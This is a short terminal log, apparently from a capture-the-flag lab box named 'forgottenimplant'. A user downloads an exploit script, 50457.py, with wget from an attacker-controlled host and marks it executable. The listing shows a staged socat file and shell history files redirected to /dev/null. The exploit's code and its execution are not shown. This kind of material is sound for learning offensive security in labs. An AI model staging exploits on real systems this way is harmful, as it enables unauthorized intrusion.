 ada@forgottenimplant:~$ wget http://10.17.44.152:81/50457.py
--2023-08-01 05:03:13-- http://10.17.44.152:81/50457.py
Connecting to 10.17.44.152:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘50457.py’
50457.py [ <=> ] 160 --.-KB/s in 0s
2023-08-01 05:03:13 (23.7 MB/s) - ‘50457.py’ saved [160]
ada@forgottenimplant:~$ ls -lah
total 56K
drwxr-xr-x 5 ada ada 4.0K Aug 1 05:03 .
drwxr-xr-x 4 root root 4.0K Jul 12 2022 ..
-rw-rw-r-- 1 ada ada 160 Aug 1 05:03 50457.py
lrwxrwxrwx 1 ada ada 9 Jul 10 2022 .bash_history -> /dev/null
-rw-r--r-- 1 ada ada 220 Jul 10 2022 .bash_logout
-rw-r--r-- 1 ada ada 3.7K Jul 10 2022 .bashrc
drwx------ 3 ada ada 4.0K Jul 12 2022 .cache
drwxrwxr-x 2 ada ada 4.0K Aug 1 04:35 .implant
drwxrwxr-x 4 ada ada 4.0K Jul 12 2022 .local
-rw------- 1 ada ada 98 Aug 1 04:55 .mysql_history
-rw-rw-r-- 1 ada ada 292 Jul 12 2022 products.py
-rw-r--r-- 1 ada ada 807 Jul 10 2022 .profile
lrwxrwxrwx 1 ada ada 9 Jul 10 2022 .python_history -> /dev/null
-rw-rw-r-- 1 ada ada 66 Jul 11 2022 .selected_editor
-rwxrwxr-x 1 ada ada 160 Aug 1 04:56 socat
-rw-rw-r-- 1 ada ada 38 Jul 12 2022 user.txt
ada@forgottenimplant:~$ chmod +x 50457.py
ada@forgottenimplant:~$ ls -lah 50457.py
-rwxrwxr-x 1 ada ada 160 Aug 1 05:03 50457.py
ada@forgottenimplant:~$